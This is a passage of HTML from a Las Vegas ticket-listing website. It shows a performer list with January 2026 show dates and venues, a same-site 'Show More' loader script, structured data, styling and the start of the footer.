                                                <div class="pt-count">Concerts: 46</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Jan 18, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/blake-shelton/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/08/blake-shelton.jpg" width="60px"  height="60px" class="char-img" alt="Blake Shelton" />
                                                                                <span>
                                            <div class="pname">
                                                Blake Shelton                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 7</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Colosseum At Caesars Palace                                                </div>
                                                Jan 18, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/culture-collective-las-vegas-sunday-january-18-2026-800-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Culture Collective" />
                                                                                <span>
                                            <div class="pname">
                                                Culture Collective                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Backstage Bar & Billiards                                                </div>
                                                Jan 18, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/kym-whitley/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/Kym-Whitley-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Kym Whitley" />
                                                                                <span>
                                            <div class="pname">
                                                Kym Whitley                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Jan 18, 2026 9:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/wayne-up-close-personal/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Wayne: Up Close & Personal" />
                                                                                <span>
                                            <div class="pname">
                                                Wayne: Up Close & Personal                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 98</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Bugsy's Cabaret at Flamingo Hotel                                                </div>
                                                Jan 19, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/carrot-top/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/Carrot-Top-Las-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Carrot Top" />
                                                                                <span>
                                            <div class="pname">
                                                Carrot Top                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 241</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Atrium Showroom at The Luxor Hotel                                                </div>
                                                Jan 19, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/eddie-griffin/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/eddie-griffin.jpeg" width="60px"  height="60px" class="char-img" alt="Eddie Griffin" />
                                                                                <span>
                                            <div class="pname">
                                                Eddie Griffin                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 155</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Saxe Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jan 19, 2026 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-king-comes-home/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/09/The-King-Comes-Home-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="The King Comes Home" />
                                                                                <span>
                                            <div class="pname">
                                                The King Comes Home                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 115</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Westgate Cabaret At Westgate Las Vegas Resort & Casino                                                </div>
                                                Jan 20, 2026 5:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/vicki-barbolak/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/04/Vicki-Barbolak.jpg" width="60px"  height="60px" class="char-img" alt="Vicki Barbolak" />
                                                                                <span>
                                            <div class="pname">
                                                Vicki Barbolak                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 50</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Jan 20, 2026 5:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/tickets/helmet/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 24) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>	<script type="application/ld+json">
		[{"@context":"https://schema.org","@type":["MusicGroup","Organization"],"@id":"https://concerts.vegas/tickets/helmet/#performer","name":"Helmet","description":"Dont miss Helmet concerts in Las Vegas, NV. This mesmerizing live music event will leave you breathless and provide great memories for years. Secure your tickets and VIP packages for concerts in Las Vegas today and save. The next concert begins in","url":"https://concerts.vegas/tickets/helmet/","mainEntityOfPage":{"@id":"https://concerts.vegas/tickets/helmet/#webpage"},"image":["https://concerts.vegas/wp-content/uploads/2024/01/Helmet.jpg"]},{"@context":"https://schema.org","@type":"WebPage","@id":"https://concerts.vegas/tickets/helmet/#webpage","url":"https://concerts.vegas/tickets/helmet/","name":"Helmet Las Vegas Tickets","inLanguage":"en-US","isPartOf":{"@id":"https://concerts.vegas/#website"},"publisher":{"@id":"https://concerts.vegas/#organization"},"mainEntity":{"@id":"https://concerts.vegas/tickets/helmet/#performer"}}]	</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.02">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" style="margin-bottom: 7px;" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <div class="footer-inline-links">
                    <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                            <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                    </div>
                                    <div class="social-links-wrap">
                                                    <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                    <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
                                    <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

